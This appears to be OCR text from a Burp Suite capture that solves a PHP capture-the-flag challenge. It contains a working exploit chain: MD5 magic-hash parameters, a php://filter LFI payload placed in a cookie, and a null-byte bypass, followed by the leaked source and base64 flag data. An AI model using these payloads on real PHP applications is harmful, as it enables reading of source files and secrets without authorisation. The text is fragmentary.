 Pretty Raw Hex \n
1 POST /?a=QNKCDZO&b=240610708 HTTP/1.1
2 Host: 120.27.148.152:50014
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 11
9 Origin: http://120.27.148.152:50014
0 Connection: close
1 Referer:
http://120.27.148.152:50014/?a=QNKCDZO&b=240610708
2 Upgrade-Insecure-Requests: 1
3 Cookie: name=
php%3a%2f%2ffilter%2fconvert.base64-encode%2fresourc
e%3dflag
4
5 c=1024.1%00
Pretty Raw Hex Render \n
</span>
<span style="color: #0000BB">
1024
</span>
<span style="color: #007700">
)&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp
;&nbsp;&nbsp;&nbsp;&nbsp;include(
</span>
<span style="color: #0000BB">
$name
</span>
<span style="color: #007700">
.
</span>
<span style="color: #DD0000">
'.php'
</span>
<span style="color: #007700">
);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp
;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
12 </span>
13 </code>
PD9waHAKCiRmbGFnID0gJzB4R2FtZXs0M2JiM2UyNC0wODI0LTQ4Y
2ItOTVkMC1jNDcxNTQwYzA5NTN9JzsKCj8+